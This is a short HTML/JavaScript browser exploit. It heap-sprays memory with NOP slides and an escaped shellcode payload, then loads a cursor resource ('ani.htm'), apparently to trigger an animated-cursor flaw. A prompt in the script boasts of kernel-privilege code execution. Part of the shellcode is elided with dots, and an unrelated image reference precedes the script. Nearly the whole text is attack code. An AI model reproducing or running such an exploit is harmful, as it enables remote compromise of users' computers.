 <SCRIPT language="javascript">
var payLoadCode=unescape(
"%uE860%u0000%u0000%u815D%u06ED%u0000%u3100%u39C0%u9085%u0004" +
"%u0F00%uF185%u0002%uE800%u03A6%u0000%uC009%u840F%u02E4%u0000" +
"............................................................" +
"%u0DB4%uFFFF%uFFFF%u3C8D%uFD06%uA4F3%u61FC%u0483%u0324%u90C3");
function getSpraySlide(spraySlide, spraySlideSize)
{
while (spraySlide.length*2<spraySlideSize)
{
spraySlide += spraySlide;
}
spraySlide = spraySlide.substring(0,spraySlideSize/2);
return (spraySlide);
}
if (confirm ("This exploit execute code with kernel privilege.\n"
+"Do you want to take really this risk?  :p"))
{
var SizeOfHeapEntry = 0x28;
var heapSprayToAddress = 0x04040404;
var payLoadSize = payLoadCode.length * 2;
var heapBlockSize = 0x400000;
var spraySlide = unescape("%u9090%u9090");
var spraySlideSize = heapBlockSize - (payLoadSize + SizeOfHeapEntry);
var heapBlocks = (heapSprayToAddress-01000000)/heapBlockSize;
var memory = new Array();
spraySlide = getSpraySlide(spraySlide,spraySlideSize);
for (i=0;i<heapBlocks;i++)
{
memory[i] = spraySlide +  payLoadCode;
}
document.write("<HTML><BODY><style>BODY{CURSOR: url('ani.htm')}</style></BODY></HTML>");
}
</SCRIPT>